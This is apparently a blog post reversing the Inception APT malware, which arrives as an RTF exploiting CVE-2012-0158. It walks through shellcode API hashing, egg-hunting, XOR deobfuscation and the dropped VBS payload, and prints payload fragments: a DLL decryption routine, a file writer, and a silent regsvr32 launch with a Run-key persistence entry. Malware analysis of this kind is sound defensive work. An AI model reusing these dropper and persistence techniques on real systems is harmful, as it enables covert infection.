# Reversing the Inception APT malware

After reading the Inception paper by Snorre Fagerland and Waylon Grange, I got curious about this threat and did some reversing. I felt that it would be good to write a technical blog about the process - maybe it could be helpful or interesting for some.

## **RTF file Analysis**

#### MD5: 4a4874fa5217a8523bf4d1954efb26ef

#### Exploit: CVE-2012-0158

As we can see in following screen shot, this is a RTF [Rich Text Format] file. Its common that attackers use document files such as these as bait.



It is common that shellcode starts with a NOPsled. In following screenshot we can see that the embedded shellcode starts with NOP slide. NOP, or No OPeration - is a single-byte opcode that does nothing. It has the hex value of 0x90.



#### **Embedded Shellcode Analysis - First Level**

Now, to the functionality of the shellcode. We will ignore the first two prolog instructions, and for remaining statements I have inserted comments to help understanding what is happening in this chunk of code. It's traversing the TEB, the PEB and the Ldr structure to get the base addresses of ntdll.dll and kernel32.dll. It needs these to find the API addresses it requires for the rest of the infection.



In screenshot below, Function 00120F82 is the malware's own GetProcAddress function which takes two parameters

- 1. Base address of the system dll
- 2. Hash of the API name.

The function returns the memory address of the API.



## **Functionality of function 00120F82 ( GetProcAddress)**

As shown in the next screenshot, this function parses the "export name pointer table" of the .dll [ex. kernel32.dll] and generates a hash for each function. It compares this with the argument API hash (Ex DF7D9BAD for GetFileSize, see above screenshot) using the CMP EDI, ESI instruction. Once the matching API is found it parses the Export Address Table and returns the respective API address to the caller in EAX register.



The document contains two levels of shellcode. We are analyzing first level, and in the following code we can see a typical egghunting method: It attempts to open the already opened rtf file by checking file handles in memory. It starts with a handle with the value 4 and verifies it by doing GetFileSize on it. If this fails it does ADD ESI,4 again (adds 4 to the handle) until the API succeeds. When this happens it checks the file offset 0x8300 for the marker 0x54405450. Again, if this matches up, it allocates memory into which it reads the file content and jumps to the  $2<sup>nd</sup>$  level shellcode with a JMP EBX.



# **Second Level Shell Code Analysis**

Now we have landed into the second level shellcode, but it is obfuscated to evade static analysis. At the initial stage there are few instructions waiting to help us. This is the deobfuscation code. We can see that 0x23B \* 4 is the number of bytes obfuscated, POP EBX is the get EIP instruction and 0x5687F945 is the deobfuscation XOR key.

**Before Deabfuscation** 



In following code we can see the hexadecimal value that corresponds to the library name being pushed to the LoadLibrary function, as well as two loops to get the API addresses using "CALL 02E203E2" function. Here also it uses hashes to look up APIs.





In the following code it searches for the embedded VBS file inside the RTF file in memory. It checks for the file size in a loop, and if the size is larger than 0x2000 then it sets the file ponter to 0x8C14 to compare with the VBS file marker as we can see in following screenshot.



After finding the VBS marker in memory, it decrypts the VBS file in two iterations. In the first loop it decrypts and in the second loop it swaps the low and high bytes of the first 0x100 16-bit words, after which it writes the file to a file named "Temp/ew\_Rg.vbs".



# **Payload .VBS file Analysis**

The following screenshot shows a part of the .VBS payload file dropped by .RTF file. First line is the encrypted .dll 4<sup>th</sup> line contains Key to decrypt the .dll. Remaining part is self-explanatory.

```
c="jxjxg'heaicchcdablhbbfgd|{~|fhdawl'hfhhea'bdfdbdhfahgea'fga'dhebg'b''fghbehfhhbbfhh'gfdegf' Encrypted DLL
regaur=""
b="C1129DE3E96440962AA7A5DC1D6B4CAB6A9F2AB4E885842E0E466A9DF99B1DC74A3D2A2061F110E516E9AD41207 Encrypted blob
k="6457608516332341288226746586624154086885102464244618751067104852302006782586882268807" Key to decrypt DLL
n="wwipkxse.dll" Dropped DLL name
aa="auaaoosis"
                 Binary blob name
v="pemangkat"
                 Run key
```
The instruction  $c = Crypt(c,k)$  function decrypts the encrypted dll and returns the decrypted dll. (See the screenshot above)

c= encrypted dll.

 $k =$  decryption key.

```
Function Crypt (Str, Key)
   ReDim RetStr(Len(Str))
   Pos = 1For x = 1 To Len(Str)
        RetStr(X) = Chr(Asc(Mid(Str, x, 1)) - Acc(Mid(Key, Pos, 1)))Pos = Pos + 1If Pos > Len(Key) Then Pos = 1Next
   Crypt = Join(RetStr, "")End Function
```
Following function writes byte by byte to the dropped.dll file.

```
Function WB(FN, Buf, sz)
    With fso.OpenTextFile(FN, 2, True)
         For x = 1 To sz Step 2
         . Write Chr (CIng("<sub>6</sub>h" &amp; Mid(Buf,x,2)))Next
         .Close
    End With
End Function
```
Finally, the following code executes the "regsvr32" command to run the wmiprvse.dll in silent mode and sets the run key in registry.

```
For Each a in p
    t = fso.BuildPath(WshShell.ExpandEnvironmentStrings(a), n)
    1 = fso.BuildPath( WshShell.ExpandEnvironmentStrings(a), nn)
    WB 1, b, Len(b)
    WB t, c, Len(c)
    If( fso.FileExists(1) and fso.FileExists(t) ) Then
                                                              'C:\WINDOWS\wmiprvse.dll -> Checks the file exists or not
       st = regsvr+Chr(34)+t+Chr(34)+" /s"
        If WshShell. Run(st, 0, false) = 0 Then
                                                               'regsvr32 "C:\WINDOWS\wmiprvse.dll" /s -> runs this command if file exist
           objReg.SetExpandedStringValue HCU,regkey,v,st
                                                              'Sets Run Entry
           Exit For
        End If
    End If
Next
```
